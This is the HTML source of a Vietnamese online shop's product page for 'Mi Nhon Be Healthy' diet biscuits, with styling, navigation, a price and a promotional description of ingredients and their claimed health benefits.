#069230;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #069230;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #069230}.nav-tabs > li.active > a{border-top-color: #069230}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #069230 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #069230 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #069230;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#069230; }[data-text-bg="secondary"]{background-color: #069230;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #069230}/* Color !important */[data-text-color="secondary"]{color: #069230!important;}/* Border */.secondary.is-outline:hover{border-color:#069230}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto Condensed", sans-serif}body{font-weight: 0}body{color: #424242}.nav > li > a {font-family:"Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto Condensed", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto Condensed", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #005a03;}.alt-font{font-family: "Roboto Condensed", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #018231;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #e51304;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #e51304;}a{color: #014601;}a:hover{color: #c10000;}.tagcloud a:hover{border-color: #c10000;background-color: #c10000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f93729!important }.pswp__bg,.mfp-bg.mfp-ready{background-color: rgba(2,120,247,0.35)}.shop-page-title.featured-title .title-bg{ background-image: url(https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #f7f7f7}.footer-2{background-color: #024f00}.absolute-footer, html{background-color: #003f09}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Css chỉnh màu cho tiêu đề popup*/
.devvn-popup-title {
        background: linear-gradient(to bottom,#a00000 0%,#f65454 100%);
}
 
/*Css chỉnh màu cho button đặt mua ngay*/
.popup-customer-info-group .devvn-order-btn{
    background: #ff1d1d !important;
}

a.devvn_buy_now.devvn_buy_now_ajax {
    display: inline-block;
    background: #13842c;
    color: #fff;
    padding: 5px 14px;
    font-size: 14px;
    border-radius: 3px;
    font-weight: 700;
}

.mfp-arrow:before, .mfp-arrow:after {
    display: none !important;
}
.mfp-arrow:active {
    margin-top: initial !important;
}

.mfp-wrap button {
    margin-right: 1em !important;
}

.mod-account {
	margin-bottom: .5em;
	font-size: 1.25em;
}

span.section-title-main {
    border: none;
}		</style>
		</head>

<body class="product-template-default single single-product postid-879 theme-flatsome woocommerce woocommerce-page woocommerce-no-js boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://tienhanh.vn/" title="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh" rel="home">
    <img width="200" height="65" src="https://tienhanh.vn/wp-content/uploads/2020/03/Logo.png" class="header_logo header-logo" alt="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh"/><img  width="200" height="65" src="https://tienhanh.vn/wp-content/uploads/2020/03/Logo.png" class="header-logo-dark" alt="Công Ty TNHH Đông Y Gia Truyền Tiến Hạnh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-248 menu-item-design-default"><a href="https://tienhanh.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-233 menu-item-design-default"><a href="https://tienhanh.vn/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501 menu-item-design-default"><a href="https://tienhanh.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-spacing-xlarge nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default dark">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://tienhanh.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li class="header-divider"></li><li class="cart-item has-icon">

	<a href="https://tienhanh.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">

<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <div class="uppercase mod-account heading-font">Giỏ hàng</div>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://tienhanh.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://tienhanh.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://tienhanh.vn/shop/">Shop</a> <span class="divider">&#47;</span> <a href="https://tienhanh.vn/product-category/banh-an-kieng/">Bánh Ăn Kiêng</a></nav></div>
	  </div>
	  
	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-879" class="product type-product post-879 status-publish first instock product_cat-banh-an-kieng product_tag-banh-an-kieng product_tag-mi-nhon-be-healthy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
<div class="product-main">
<div class="row mb-0 content-row">


	<div class="product-gallery large-5 col">
	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg"><img width="600" height="800" src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg" class="wp-post-image skip-lazy" alt="" title="Mi Nhon Be Healthy" data-caption="Mi Nhon Be Healthy" data-src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg" data-large_image="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy.jpg 600w, https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy.jpg"><img width="600" height="846" src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy.jpg" class="skip-lazy" alt="" title="Bánh ăn kiêng Mi Nhon Healthy" data-caption="Bánh ăn kiêng Mi Nhon Healthy" data-src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy.jpg" data-large_image="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy.jpg" data-large_image_width="600" data-large_image_height="846" decoding="async" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy.jpg 600w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy-284x400.jpg 284w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy-567x800.jpg 567w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga.jpg"><img width="600" height="800" src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga.jpg" class="skip-lazy" alt="" title="Mi Nhon Be Healthy ăn thả ga" data-caption="Mi Nhon Be Healthy ăn thả ga" data-src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga.jpg" data-large_image="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga.jpg 600w, https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam.jpg"><img width="600" height="800" src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam.jpg" class="skip-lazy" alt="" title="Bánh ăn kiêng số 1 việt nam" data-caption="Bánh ăn kiêng số 1 việt nam" data-src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam.jpg" data-large_image="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam.jpg" data-large_image_width="600" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam.jpg 600w, https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam-300x400.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-300x400.jpg" alt="" width="300" height="400" class="attachment-woocommerce_thumbnail" />				</a>
			</div>
			<div class="col"><a><img src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-Mi-Nhon-Healthy-300x400.jpg" alt="" width="300" height="400"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://tienhanh.vn/wp-content/uploads/2021/05/Mi-Nhon-Be-Healthy-an-tha-ga-300x400.jpg" alt="" width="300" height="400"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://tienhanh.vn/wp-content/uploads/2021/05/Banh-an-kieng-so-1-viet-nam-300x400.jpg" alt="" width="300" height="400"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
		</div>

	<div class="product-info summary col-fit col-divided col entry-summary product-summary text-center form-minimal">

		<h1 class="product-title product_title entry-title">
	Bánh Ăn Kiêng Mi Nhon Be Healthy</h1>

	<div class="is-divider small"></div>

	<div class="woocommerce-product-rating">
		<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%"><strong class="rating">5.00</strong> trên 5 dựa trên <span class="rating">2</span> đánh giá</span></div></a>			</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>265.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>

	
	<form class="cart" action="https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added form-minimal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_6953fa84a344f">Số lượng</label>
		<input
			type="number"
			id="quantity_6953fa84a344f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="879" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="879">
                                <strong>Mua ngay</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            <div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://tienhanh.vn/product-category/banh-an-kieng/" rel="tag">Bánh Ăn Kiêng</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://tienhanh.vn/product-tag/banh-an-kieng/" rel="tag">Bánh ăn kiêng</a>, <a href="https://tienhanh.vn/product-tag/mi-nhon-be-healthy/" rel="tag">Mi Nhon Be Healthy</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%C3%A1nh%20%C4%82n%20Ki%C3%AAng%20Mi%20Nhon%20Be%20Healthy - https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=B%C3%A1nh%20%C4%82n%20Ki%C3%AAng%20Mi%20Nhon%20Be%20Healthy&amp;body=Check%20this%20out:%20https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/&title=B%C3%A1nh%20%C4%82n%20Ki%C3%AAng%20Mi%20Nhon%20Be%20Healthy" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://tienhanh.vn/shop/banh-an-kieng-mi-nhon-be-healthy/" target="_blank" class="icon button circle is-outline tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
	</div>

	<div id="product-sidebar" class="col large-3 hide-for-medium ">
		<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-81 current-cat"><a href="https://tienhanh.vn/product-category/banh-an-kieng/">Bánh Ăn Kiêng</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://tienhanh.vn/product-category/giam-can-son-ly/">Giảm Cân Sờn Lỳ</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-91"><a href="https://tienhanh.vn/product-category/giam-can-vip-x2/">Giảm Cân Vip X2</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-88"><a href="https://tienhanh.vn/product-category/sam-yen-plus/">Sâm Yến Plus</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-73"><a href="https://tienhanh.vn/product-category/thao-moc-giam-can/">Thảo Mộc Giảm Cân</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-78"><a href="https://tienhanh.vn/product-category/thao-moc-tien-hanh/">Thảo Mộc Tiến Hạnh</a> <span class="count">(1)</span></li>
</ul></aside>	</div>

</div>
</div>

<div class="product-footer">
	<div class="container">
		<div class="product-page-sections">
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <div class="uppercase mt heading-font">Thông tin</div>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_th%c6%b0%c6%a1ng-hi%e1%bb%87u">
			<th class="woocommerce-product-attributes-item__label">Thương Hiệu</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tiến Hạnh</p>
</td>
		</tr>
	</table>
			</div>
		</div>
	</div>
	</div>
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <div class="uppercase mt heading-font">Mô tả</div>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<p>Ăn kiêng là một vấn đề trăn trở của các chị em trong cuộc sống ngày nay. Những người thừa cân đang có nhu cầu ăn kiêng luôn phải tuân thủ các chế độ ăn uống, tập luyện một cách đều đặn, tuy nhiên, không phải ai cũng có thể tự mình tạo nên một thực đơn ăn kiêng hoặc chế độ giảm khẩu phần ăn thành công.</p>
<p>Ý thức được điều này, <a href="https://tienhanh.vn/gioi-thieu/" target="_blank" rel="noopener">Công ty TNHH đông y gia truyền Tiến Hạnh</a> đã nghiên cứu và cho ra đời bánh ăn kiêng <strong>Mi Nhon Be Healthy</strong> lựa chọn đột phá cho người giảm cân.</p>
<div class="container section-title-container" ><div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#thanh-phan-mi-nhon-be-healthy"><span class="toc_number toc_depth_1">1</span> Thành phần Mi Nhon Be Healthy</a><ul><li><a href="#nguon-nguyen-lieu-lam-banh-an-kieng-mi-nhon-be-healthy"><span class="toc_number toc_depth_2">1.1</span> Nguồn nguyên liệu làm bánh ăn kiêng Mi Nhon Be Healthy</a></li></ul></li><li><a href="#mi-nhon-be-healthy-danh-cho-nguoi-an-kieng"><span class="toc_number toc_depth_1">2</span> Mi Nhon Be Healthy dành cho người ăn kiêng</a></li><li><a href="#tai-sao-nen-dung-mi-nhon-be-healthy"><span class="toc_number toc_depth_1">3</span> Tại sao nên dùng Mi Nhon Be Healthy?</a><ul><li><a href="#su-dung-mi-nhon-banh-an-kieng-healthy"><span class="toc_number toc_depth_2">3.1</span> Sử dụng Mi Nhon bánh ăn kiêng Healthy</a></li></ul></li><li><a href="#gia-ban-mi-nhon-bealthy-bao-nhieu"><span class="toc_number toc_depth_1">4</span> Giá bán Mi Nhon Bealthy bao nhiêu?</a></li><li><a href="#review-mi-nhon-be-healthy"><span class="toc_number toc_depth_1">5</span> Review Mi Nhon Be Healthy</a><ul><li><a href="#dan-truong-noi-gi-ve-san-pham-mi-nhon-be-healthy"><span class="toc_number toc_depth_2">5.1</span> Đan Trường nói gì về sản phẩm Mi Nhon Be Healthy</a></li></ul></li></ul></div>
<h2 class="section-title section-title-normal"><span id="thanh-phan-mi-nhon-be-healthy"><b></b><span class="section-title-main" >Thành phần Mi Nhon Be Healthy</span><b></b></span></h2></div>
<ul>
<li>Cần tây: Nhiều chất xơ giúp bạn có cảm giác no lâu. Từ đó, bạn sẽ kiểm soát được cơn thèm ăn và giảm cảm giác đói bụng. Bên cạnh đó, cần tây chứa nhiều vitamin A, B, C, K, niacin và folate rất cần thiết cho việc chữa lành các tổn thương da và tăng cường sức khỏe của da. Những vitamin này cũng giúp sản xuất collagen và nuôi dưỡng da.</li>
<li>Gạo lứt: Giàu vitamin B, mangan, selen và sắt, có tác dụng hiệu quả với những người bệnh tiểu đường, rối loạn mỡ máu và đặc biệt là béo phì. Có hàm lượng chất xơ gấp 2 lần so với gạo thường, nên khi ăn gạo lứt cơ thể bạn sẽ tiêu hóa chậm hơn và mang lại cảm giác no lâu. Do đó giúp bạn không có cảm giác thèm ăn vặt.</li>
<li>Ca cao đen: Chống oxy hóa, giúp giảm cân, giúp ngủ ngon, tốt cho bệnh nhân tiểu đường, cải thiện lưu thông máu, ổn định đường huyết, tốt cho tim mạch, làm đẹp da…</li>
<li>Và một số thành phần: Rong biển, hạnh nhân, đậu phộng, trà xanh matcha&#8230;</li>
</ul>
<figure id="attachment_882" aria-describedby="caption-attachment-882" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-882 size-full" title="Thành phần Mi Nhon Be Healthy" src="https://tienhanh.vn/wp-content/uploads/2021/05/Thanh-phan-san-pham-Mi-Nhon-Be-Bealthy.jpg" alt="" width="900" height="601" srcset="https://tienhanh.vn/wp-content/uploads/2021/05/Thanh-phan-san-pham-Mi-Nhon-Be-Bealthy.jpg 900w, https://tienhanh.vn/wp-content/uploads/2021/05/Thanh-phan-san-pham-Mi-Nhon-Be-Bealthy-599x400.jpg 599w, https://tienhanh.vn/wp-content/uploads/2021/05/Thanh-phan-san-pham-Mi-Nhon-Be-Bealthy-768x513.jpg 768w, https://tienhanh.vn/wp-content/uploads/2021/05/Thanh-phan-san-pham-Mi-Nhon-Be-Bealthy-600x401.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-882" class="wp-caption-text">Thành phần sản phẩm Mi Nhon Be Bealthy</figcaption></figure>
<h3><span id="nguon-nguyen-lieu-lam-banh-an-kieng-mi-nhon-be-healthy">Nguồn nguyên liệu làm bánh ăn kiêng Mi Nhon Be Healthy</span></h3>
<p>Được thu hoạch từ những hệ thống nông trại đạt chuẩn GLOBAL G.A.P</p>
<p>Ths,Bs Trần Thị Phương Lan &#8211; Khoa dinh dưỡng &#8211; Bệnh viện quân y 354 tại vườn trồng cần tây đạt chuẩn VietGap.</p>
